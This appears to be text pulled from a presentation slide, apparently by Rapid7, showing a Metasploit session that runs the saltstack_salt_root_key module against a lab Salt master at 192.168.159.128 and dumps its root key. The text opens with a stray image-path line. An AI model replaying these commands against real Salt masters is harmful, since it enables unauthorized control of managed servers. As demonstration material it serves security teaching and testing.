 /bin/zsh
Module options (auxiliary/gather/saltstack_salt_root_key):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>
'
RPORT 4506 yes The target port (TCP)
Auxiliary action:
Name Description
---- -----------
Dump Dump root key from Salt master
msf5 auxiliary(gather/saltstack_salt_root_key) > set RHOSTS 192.168.159.128
RHOSTS => 192.168.159.128
msf5 auxiliary(gather/saltstack_salt_root_key) > run
[*] Running module against 192.168.159.128
[*] 192.168.159.128:4506 - Connecting to ZeroMQ service at 192.168.159.128:4506
[*] 192.168.159.128:4506 - Negotiating signature
[*] 192.168.159.128:4506 - Negotiating version
[*] 192.168.159.128:4506 - Negotiating NULL security mechanism
[*] 192.168.159.128:4506 - Sending READY command of type REQ
[*] 192.168.159.128:4506 - Yeeting _prep_auth_info() at 192.168.159.128:4506
[+] 192.168.159.128:4506 - Root key:
[*] Auxiliary module execution completed
msf5 auxiliary(gather/saltstack_salt_root_key) >
23 RAPID7